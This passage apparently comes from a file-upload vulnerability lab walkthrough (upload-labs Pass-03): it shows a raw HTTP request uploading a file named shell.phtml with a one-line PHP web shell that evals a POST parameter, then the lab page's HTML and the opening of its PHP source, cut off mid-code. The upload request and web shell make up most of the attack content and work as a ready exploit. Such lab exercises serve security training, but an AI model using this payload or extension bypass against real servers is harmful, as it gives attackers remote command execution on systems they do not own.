 POST /Pass-03/index.php?action=show_code HTTP/1.1
Host: 192.168.3.99
Content-Length: 335
Cache-Control: max-age=0
Origin: http://192.168.3.99
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryR0fGiqXJZlHw9Ba9
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87 Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.3.99/Pass-03/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryR0fGiqXJZlHw9Ba9
Content-Disposition: form-data; name="upload_file"; filename="shell.phtml"
Content-Type: application/octet-stream
<?php @eval($_POST('Alan'));?>
------WebKitFormBoundaryR0fGiqXJZlHw9Ba9
Content-Disposition: form-data; name="submit"
</div>
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202201152058067904.phtml" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;